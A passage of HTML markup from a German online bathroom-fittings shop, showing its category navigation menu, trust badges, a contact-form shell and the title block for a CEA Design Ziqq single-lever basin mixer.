    <p class="ammenu-text-block">
        <span class="ammenu-text">Armaturen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-468'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;waschbecken"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Waschbecken</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-475'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;badewannen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Badewannen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-476'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;sanitarartikel"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sanitärartikel</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'category-node-477'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;zubehor"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Zubehör</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'category-node-478'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;dusche"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Dusche</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_6',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_6': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 6,
                        id: 'category-node-479'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;wellness"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wellness</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_7',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_7': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 7,
                        id: 'category-node-516'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;fliesen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Fliesen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_8',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_8': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 8,
                        id: 'category-node-530'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;beleuchtung"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Beleuchtung</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_9',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_9': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 9,
                        id: 'category-node-536'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;wohnen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wohnen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_10',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_10': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 10,
                        id: 'category-node-541'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;heizung"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Heizung</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_11',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_11': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 11,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-1.gif"
             alt="Wird geladen …">
    </div>
    </div>
<div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    
<picture class="gallery-placeholder__image">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/z/i/ziq36_1_.webp">
        <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://gibelishop.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/z/i/ziq36_1_.jpg"
     loading="lazy" /></picture>

</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=DTFCWO7]{display:none}#html-body [data-pb-style=DAKHMWX],#html-body [data-pb-style=JI8BXY3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DAKHMWX]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=JI8BXY3]{align-self:stretch}#html-body [data-pb-style=SJL1YN1]{display:flex;width:100%}#html-body [data-pb-style=B52AIG4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XKM5UO7]{display:none}#html-body [data-pb-style=NYY5X8G],#html-body [data-pb-style=TFX6PEK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TFX6PEK]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:25px}#html-body [data-pb-style=NYY5X8G]{align-self:stretch}#html-body [data-pb-style=I0XOKKU]{display:flex;width:100%}#html-body [data-pb-style=EQ4A63H],#html-body [data-pb-style=GWYKORY],#html-body [data-pb-style=HJ4P4RS],#html-body [data-pb-style=PGJ8HPV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#878787;border-width:1px;border-radius:4px;width:calc(25% - 10px);margin-left:5px;margin-right:5px;padding-top:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=XHS869E],#html-body [data-pb-style=YOOQ3Q6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YOOQ3Q6]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px;margin-bottom:15px}#html-body [data-pb-style=XHS869E]{background-color:#f9f9f9;padding:20px;align-self:stretch}#html-body [data-pb-style=JXSDWY3]{display:flex;width:100%}#html-body [data-pb-style=HY7E6K4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=HT6BMLK]{display:none}#html-body [data-pb-style=LILDQ48],#html-body [data-pb-style=S8T2UF9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S8T2UF9]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px;margin-bottom:15px}#html-body [data-pb-style=LILDQ48]{align-self:stretch}#html-body [data-pb-style=LLMMALQ]{display:flex;width:100%}#html-body [data-pb-style=KHA3HXF],#html-body [data-pb-style=UCHYH7X],#html-body [data-pb-style=VYDUJAV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#eaeaea;width:33.3333%;padding:15px 5px;align-self:stretch}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Mobile-->
 </div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="DTFCWO7"><div class="mobile undermedia" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DAKHMWX"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JI8BXY3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SJL1YN1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B52AIG4"><div data-content-type="text" data-appearance="default" data-element="main"><p>Made in Italy</p>
<p>Prodotti originali</p>
<p>Pagamenti sicuri</p>
<p>Spedizione assicurata</p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Desktop-->
 </div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="XKM5UO7"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TFX6PEK"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NYY5X8G"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="I0XOKKU"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GWYKORY"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Sichere Zahlungen</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/verified-protection.webp">
        <img id="O3X27SQ" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/verified-protection.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HJ4P4RS"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/italy.webp">
        <img id="IERWV3G" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/italy.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PGJ8HPV"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Original-Produkte</span></p>
<p style="text-align: center;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/quality.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/quality.png" alt="" width="40" height="40" loading="lazy" ></picture>
</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EQ4A63H"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Versicherter Versand</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/package.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/package.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YOOQ3Q6"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XHS869E"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JXSDWY3"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HY7E6K4"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>BRAUCHEN SIE HILFE? KONTAKTIEREN SIE UNS!</strong></p>
<p>F&uuml;llen Sie das untenstehende Formular aus und wir werden Sie so schnell wie m&ouml;glich kontaktieren!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-23" data-amform-id="23" action="https://gibelishop.de/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="226K5xnFuPXIgvxx">
    <input name="form_id" type="hidden" value="23">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-23" id="amcustom-form-gdpr-23" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    Ich habe gelesen und akzeptiere die  <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="23_custom_form">
            </div>
</form>



</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="HT6BMLK"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="S8T2UF9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LILDQ48"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LLMMALQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KHA3HXF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UCHYH7X"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Prodotti originali</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VYDUJAV"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;"><a tabindex="0" href="#">Pagamenti sicuri</a></span></p></div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38        </h1>
                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://gibelishop.de/brands/cea-design" class="amshopby-brand-title-link">
                        CEA DESIGN                    </a>
                </div>
                                        <a href="https://gibelishop.de/brands/cea-design"
                   title="Cea&#x20;Design"
                   aria-label="Cea&#x20;Design"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://gibelishop.de/media/amasty/shopby/option_images/cea_2.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/images/cache/amasty/shopby/option_images/resized/30x30/cea_2.webp">
        <img title="Cea&#x20;Design"
                        alt="CEA&#x20;Design&#x20;Logo"
                        src="https://gibelishop.de/media/images/cache/amasty/shopby/option_images/resized/30x30/cea_2.jpg"
                                                    width="30"
                            height="30"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info"><div class="product-info-stock-sku">

            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    

<div class="product attribute sku">
